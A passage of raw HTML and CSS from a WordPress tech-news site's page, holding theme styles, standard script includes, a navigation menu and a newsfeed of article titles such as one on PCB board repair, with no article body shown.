!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/2865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=2865' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-2865 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
